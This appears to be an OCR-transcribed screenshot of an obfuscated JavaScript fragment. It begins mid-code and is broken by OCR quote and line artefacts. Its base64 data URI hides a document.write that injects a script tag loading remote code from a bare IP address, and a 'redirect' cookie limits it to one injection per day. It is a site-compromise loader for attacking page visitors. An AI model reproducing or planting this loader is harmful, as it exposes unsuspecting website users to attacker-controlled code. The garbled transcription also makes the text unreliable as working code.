
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzM
SUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzN
iUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0My
UyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redire
ct=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}